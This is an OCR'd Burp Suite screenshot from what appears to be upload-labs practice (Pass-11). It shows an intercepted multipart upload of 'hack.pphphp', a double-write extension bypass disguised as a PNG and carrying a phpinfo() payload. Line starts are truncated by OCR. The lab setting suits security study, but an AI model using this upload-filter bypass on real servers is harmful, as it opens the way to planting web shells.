 urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User o
ntercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
ST /upload-labs-master/upload-labs-master/Pass-11/index.php?action=show_code HTTP/1.1
st: 192.168.176.128
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
ntent-Type: multipart/form-data; boundary=---------------------------313214560738260787431265182380
ntent-Length: 366
gin: http://192.168.176.128
nnection: close
erer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-11/index.php?action=show_code
grade-Insecure-Requests: 1
-------------------------313214560738260787431265182380
ntent-Disposition: form-data; name="upload_file"; filename="hack.pphphp"
ntent-Type: image/png
hp
phpinfo();
-------------------------313214560738260787431265182380
ntent-Disposition: form-data; name="submit"
-------------------------313214560738260787431265182380--